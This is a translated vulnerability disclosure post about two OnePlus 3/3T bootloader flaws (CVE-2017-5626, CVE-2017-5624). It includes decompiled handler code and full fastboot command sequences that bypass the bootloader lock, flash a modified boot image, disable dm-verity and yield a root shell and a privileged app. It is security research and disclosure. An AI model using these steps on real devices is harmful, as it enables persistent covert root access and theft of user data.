翻译:胖胖秦
预估稿费:120RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
前言
在这篇博文中,我公开了OnePlus 3/3T引导加载程序中的两个漏洞。第一个CVE-2017-5626是影响OxygenOS 3.2-4.0.1(4.0.2修补)的高危漏洞。该漏洞允许一个物理对手(或使用ADB/ FASTBOOT访问)来绕过bootloader的锁定状态,即使Allow OEM Unlocking被禁用,无需用户确认并不会触发出厂重置。该漏洞允许内核代码执行(尽管启动时有5秒警告)。第二个漏洞CVE-2017-5624影响至今OxygenOS的所有版本,允许攻击者禁用dm-verity。这些漏洞的组合实现了强大的攻击 – 持久化的高权限代码执行,而不向用户发出任何警告,并且能够访问原始用户的数据(在受害者输入其凭据后)。
OnePlus Security披露和承认了这两个漏洞。第一个漏洞CVE-2017-5626于1月23日被披露。它也是由OnePlus工程师独立发现的。CVE-2017-5624于1月16日被披露,在未来的OxygenOS版本中得到修复 -今天的公开它的原因是因为已经有人在1月24日公布它了。
免责声明:我只测试了OnePlus 3,但OnePlus 3T也包含漏洞。
绕过引导加载程序锁(CVE-2017-5626)
OnePlus 3 &3T运行OxygenOS 3.2 – 4.0.1系统,它有两个专用的FASTBOOT oem命令:
1. fastboot oem 4F500301-绕过bootloader的锁-允许使用FASTBOOT访问来解锁设备,无视OEM Unlocking,并无需用户确认,没有用户数据擦除(正确的解锁后通常会发生)。此外,在运行此命令后设备仍然报告处于锁定状态。
2. fastboot oem 4F500302 – 重置各种引导加载程序设置。例如,它将锁定未加锁的引导加载程序,无需用户确认。
分析引导程序二进制表明其处理程序4F500301的命令非常简单:
// 'oem 4F500301' handler
int sub_918427F0()
{
magicFlag_dword_91989C10 = 1;
if ( dword_9198D804 != dword_9198D804 )
assert(1, dword_9198D804, dword_9198D804);
return sendOK((int)"", dword_9198D804);
}因此,它在91989C10设置了某些全局标志(我们命名为magicFlag)。通过观察其处理格式/擦除FASTBOOT命令的过程,我们可以清楚地看到在几项检查之后,magicFlag覆盖设备的锁定状态-刷入或删除分区:
// 'flash' handler
const char *__fastcall sub_91847EEC(char *partitionName, int *a2, int a3)
{
char *pname; // r5@1
...
pname = partitionName;
v4 = a2;
v5 = a3;
if ( returnTRUE1(partitionName, (int)a2) )
{
result = (const char *)sub_918428F0(pname, v6);
if ( (result || magicFlag_dword_91989C10)
&& ((result = (const char *)sub_91842880(pname, v10)) != 0 || magicFlag_dword_91989C10) )
{
result = (const char *)sub_918428F0(pname, v10);
if ( !result || magicFlag_dword_91989C10 )
goto LABEL_7;
v8 = dword_9198D804;
if ( dword_9198D804 != dword_9198D804 )
goto LABEL_28;
v11 = "Critical partition flashing is not allowed";
}
else
{
v8 = dword_9198D804;
if ( dword_9198D804 != dword_9198D804 )
goto LABEL_28;
v11 = "Partition flashing is not allowed";
}
return (const char *)FAIL2((int)v11, v10);
}
LABEL_7:
...
if ( *v4 != 0xED26FF3A )
{
if ( *v4 == 0xCE1AD63C )
cmd_flash_meta_img(pname, (unsigned int)v4, v5);
else
cmd_flash_mmc_img(pname, (int)v4, v5);
goto LABEL_10;
}
v7 = v4;
}
cmd_flash_mmc_sparse_img(pname, (int)v7, v5);
...
}
// 'erase' handler
int __fastcall sub_91847118(char *partitionName, int a2, int a3)
{
...
v3 = partitionName;
v4 = returnTRUE1(partitionName, a2);
if ( !v4 )
{
LABEL_7:
...
if ( v4 )
{
if ( dword_9198D804 == dword_9198D804 )
return eraseParition(v3);
}
...
}
v4 = sub_918428F0(v3, v5);
if ( !v4 && !magicFlag_dword_91989C10 )
{
v6 = dword_9198D804;
if ( dword_9198D804 == dword_9198D804 )
{
v7 = "Partition erase is not allowed";
return FAIL2((int)v7, v5);
}
goto LABEL_23;
}
v4 = sub_91842880(v3, v5);
if ( !v4 && !magicFlag_dword_91989C10 )
{
v6 = dword_9198D804;
if ( dword_9198D804 == dword_9198D804 )
{
v7 = "Partition flashing is not allowed";
return FAIL2((int)v7, v5);
}
LABEL_23:
assert(v4, v5, v6);
}
v4 = sub_918428F0(v3, v5);
if ( !v4 || magicFlag_dword_91989C10 )
goto LABEL_7;
v6 = dword_9198D804;
...
v7 = "Critical partition erase is not allowed";
return FAIL2((int)v7, v5);
}
利用CVE-2017-5626进行内核代码执行
通过利用此漏洞,攻击者可以刷入恶意引导映像(其中包含两个内核和Root RAMFS)来得到自身的平台。但问题是,引导程序和平台检测这样的修改,这被称为验证启动。引导加载程序验证boot和recovery分区-刷入一个修改的boot分区,例如,会在引导时提示以下警告:
另一个不会触发此警告的选项是刷入旧的未修改的引导映像 – 较旧的映像包含可被攻击者利用的已知安全漏洞。
总之,尽管有警告(5秒后自动消失),OnePlus 3 / 3T仍然允许在红色验证状态启动,因此攻击者的代码得到执行。
有无数的方法来证明这种情况的严重性,所以我选择了最简单的方法。
通过修改引导映像:
1. 我添加androidboot.selinux=permissive到内核命令行来设置SELinux的permissive模式。
2. 我已经修改了ramfsST ro.debuggable=1,ro.secure=0,ro.adb.secure=0,并改变了USB配置属性(sys.usb.config),包括启动adb。
然后,我利用此漏洞,刷入修改后的boot.img(evil_boot.img):
λ fastboot flash boot evil_boot.img
target reported max download size of 440401920 bytes
sending 'boot' (14836 KB)...
OKAY [ 0.335s]
writing 'boot'...
FAILED (remote: Partition flashing is not allowed)
finished. total time: 0.358s
λ fastboot oem 4F500301
...
OKAY [ 0.020s]
finished. total time: 0.021s
λ fastboot flash boot evil_boot.img
target reported max download size of 440401920 bytes
sending 'boot' (14836 KB)...
OKAY [ 0.342s]
writing 'boot'...
OKAY [ 0.135s]
finished. total time: 0.480s于是我得到了一个root shell,甚至在用户输入他的凭据之前:
OnePlus3:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),
1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),
3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:su:s0
OnePlus3:/ # getenforce
PermissiveOnePlus 3 / 3T内核似乎是在启用LKM的情况下编译的,因此运行内核代码甚至不需要修补/重新编译内核。
所以我创建了一个小的内核模块:
#include <linux/module.h>
#include <linux/kdb.h>
int init_module(void)
{
printk(KERN_ALERT "Hello From Kerneln");
return 1;
}然后将其加载到内核中:
OnePlus3:/data/local/tmp # insmod ./test.ko
OnePlus3:/data/local/tmp # dmesg | grep Hello
[19700121_21:09:58.970409]@3 Hello From Kernel
禁用dm-verity(CVE-2017-5624)
system分区的验证,不是boot&recovery,是通过dm-verity驱动的。我们发现可以命令一个已锁定引导程序唤醒该平台,使用另一个FASTBOOT命令禁止dm-verity:fastboot oem disable_dm_verity。
该oem disable_dm_verity处理程序如下:
// 'oem disable_dm_verity' handler
int sub_9183B8EC()
{
int v0; // r0@1
int v1; // r1@1
dmVerity_dword_91960740 = 0;
v0 = sub_91845E10("ANDROID-BOOT!");
if ( dword_9198D804 != dword_9198D804 )
assert(v0, v1, dword_9198D804);
return sendOK((int)"", v1);
}又一次,91960740设置了一些标志(我们称为dmVerity)。引导加载程序构建内核cmdline时会使用它:
androidboot.enable_dm_verity内核命令行参数传递到ro.boot.enable_dm_verity,然后指示OnePlus的init,是否要禁用dm-verity:
2个漏洞组合利用
这两个漏洞可以组合在一起,用于具有特权的SELinux域代码执行,而不向用户发出任何警告并访问原始用户数据。为了演示这一点(可能有成千上万更好的方法与更高的严重性),我修改了系统分区,添加了一个特权应用程序。可以在/system/priv-app/<APK_DIR>目录下放置APK下,最终将导致它被添加到priv_app域中。
λ fastboot flash system system-modded.simg
target reported max download size of 440401920 bytes
erasing 'system'...
FAILED (remote: Partition erase is not allowed)
finished. total time: 0.014s
λ fastboot oem 4F500301
OKAY
[ 0.020s] finished. total time: 0.021s
λ fastboot flash system system-modded.simg
target reported max download size of 440401920 bytes erasing 'system'...
OKAY [ 0.010s]
...
sending sparse 'system' 7/7 (268486 KB)...
OKAY [ 6.748s]
writing 'system' 7/7...
OKAY [ 3.291s]
finished. total time: 122.675s
λ fastboot oem disable_dm_verity
...
OKAY
[ 0.034s] finished. total time: 0.036s事实上,加载priv_app的应用程序上下文如下:
1|OnePlus3:/ $ getprop | grep dm_verity
[ro.boot.enable_dm_verity]: [0]
OnePlus3:/ $ ps -Z | grep roeeh
u:r:priv_app:s0:c512,c768 u0_a16 4764 2200 1716004 74600 SyS_epoll_ 0000000000 S roeeh.fooapp
演示视频
以下视频显示结果 – 平台已加载并没有警告,并安装了特权应用程序。












发表评论
您还未登录,请先登录。
登录